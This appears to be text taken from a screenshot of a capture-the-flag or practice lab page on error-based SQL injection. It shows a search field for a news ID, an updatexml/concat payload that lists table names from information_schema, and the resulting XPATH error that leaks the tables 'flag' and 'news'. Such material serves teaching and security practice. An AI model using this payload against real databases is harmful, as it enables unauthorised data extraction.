 SQL 报错注入
ID 输个1试试? Search
select * from news where id=1 or (updatexml(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where
table_schema='sqli'),0x7e),1))
查询错误: XPATH syntax error: '~flag,news~'